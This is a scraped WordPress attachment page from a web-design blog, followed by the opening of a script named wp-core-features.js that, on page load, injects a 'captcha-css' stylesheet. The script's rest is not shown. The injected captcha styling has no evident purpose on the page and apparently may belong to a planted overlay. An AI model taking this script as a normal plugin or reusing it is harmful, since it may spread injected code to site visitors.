				<a href="https://webdesignerwall.com/2020/04/18">
					<i class="ti-calendar"></i>
					Apr 18, 2020				</a>
				<a href="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image#respond"><i class="ti-comment mr-2"></i> <span class="text-uppercase">No Comments5</span></a>			</div>
					</div>
					</div>
			<p class="attachment"><a href='https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image.png'><img fetchpriority="high" decoding="async" width="830" height="658" src="https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image-830x658.png" class="attachment-medium size-medium" alt="" srcset="https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image-830x658.png 830w, https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image-768x609.png 768w, https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image-100x80.png 100w, https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image-315x250.png 315w, https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image.png 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a></p>
		</div>
	</div>
	

		<div class="text-center w-100 mt-5">
						<div class="blog-btn mr-sm-2">
				<a href="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover" rel="prev">Prev Post <i class="ti-arrow-left ml-2"></i></a>			</div>
					</div>

		
</div>



    
        
<div class="post-comment mt-80"><div class="post-form">	<div id="respond" class="comment-respond">
		<h3 class="mb-5 text-white">Post Comment or Questions <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webdesignerwall.com/wp-comments-post.php" method="post" id="contactForm" class=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-lg-12 col-md-12"><input class="common-input mb-20 form-control" placeholder="Enter your name" type="text" name="author" value="" id="cName" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter your email" type="text" name="email"  value="" id="cEmail" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter Your Website" type="text" name="url" value="" id="cWebsite">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox"><label class="cookies-consent-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p></div>
<div class="col-lg-12 col-md-12"><textarea id="cMessage" rows="6" class="form-control mb-10" name="comment" placeholder="Enter messages"></textarea></div></div><p class="form-submit"><div class="mt-20 d-flex justify-content-between flex-md-row flex-column"><button type="submit" name="submit" id="submit" class="primary-btn mb-md-0 mb-3">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='8657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5443fc4505" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>           </div><div class="offset-lg-1 col-lg-3 section-gap sidebar-widgets"><div class="widget-wrap">
		<div id="recent-posts-3" class="single-sidebar-widget post-category-widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://webdesignerwall.com/trends/best-wordpress-themes">30 Best WordPress Themes of 2019</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/common-wordpress-errors-fix">Common WordPress Errors &#038; How to Fix Them</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/themify-shoppe-ultimate-woocommerce-wordpress-theme">Themify Shoppe &#8211; The Ultimate WooCommerce WordPress Theme</a>
											<span class="post-date">Feb 15, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/best-email-marketing-tips-increase-engagement-subscribers">Best Email Marketing Tips to Increase Engagement &#038; Subscribers</a>
											<span class="post-date">Feb 9, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/four-elements-great-responsive-menus">Four Elements of Truly Mobile-Friendly Responsive Menus</a>
											<span class="post-date">Feb 1, 2017</span>
									</li>
					</ul>

		</div><div id="categories-2" class="single-sidebar-widget post-category-widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://webdesignerwall.com/category/trends">Design Trends</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://webdesignerwall.com/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://webdesignerwall.com/category/general">General Stuff</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://webdesignerwall.com/category/tutorials">Tutorials</a>
</li>
			</ul>

			</div></div></div></div></div></section><!-- Start Footer Area -->
<footer class="footer-area">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-6">
                <div class="footer-left">
                    <ul id="menu-footer-menu" class="d-flex mb-3 mb-sm-0"><li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 depth-0 nav-item"><a title="Dan&#039;s Tools" href="#" class="nav-link nav-hovarable">Dan&#8217;s Tools</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045 depth-0 nav-item"><a title="Site Privacy policy" href="#" class="nav-link nav-hovarable">Site Privacy policy</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046 depth-0 nav-item"><a title="About" href="#" class="nav-link nav-hovarable">About</a></li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047 depth-0 nav-item"><a title="ADVERTISE" href="#" class="nav-link nav-hovarable">ADVERTISE</a></li>
</ul>                </div>
            </div>

            <div class="col-lg-6 text-lg-right mt-lg-0 mt-4">
                <div class="footer-right">
                    <div class="social-area mb-3">
                        <ul>
                            <li><a class="facebook facebook-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https://webdesignerwall.com/"><i class="ti-sharethis mr-2"></i>Share</a></li>                        </ul>
                    </div>
                    <p></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer Area -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webdesignerwall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cpwebassets.codepen.io/assets/embed/ei.js?ver=1.0.1" id="codepen-embed-script-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webdesignerwall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" id="wdw-fb-js-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","site_url":"https://webdesignerwall.com/","appId":"","scopes":"email"};
//# sourceURL=wdw-fb-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/inc/social-login/facebook-login/fb.js?ver=1.0.0" id="wdw-fb-js-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/ace/ace.js?ver=1.0" id="ace-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/html2canvas.min.js?ver=1.0" id="html2canvas-js"></script>
<script type="text/javascript" id="webdesignerwall-snippets-js-extra">
/* <![CDATA[ */
var webdesignerwallJs = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php"};
//# sourceURL=webdesignerwall-snippets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/snippets.js?ver=1.0" id="webdesignerwall-snippets-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.ajaxchimp.min.js?ver=1.0" id="ajaxchimp-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jqueryui-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/tag-it.min.js?ver=1.0.0" id="tag-it-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/main.js?ver=1.0" id="webdesignerwall-main-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webdesignerwall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webdesignerwall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '6335005a6027a726f35f43b2' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c605493ead54a0eb4e46046505ed6c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 178244
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 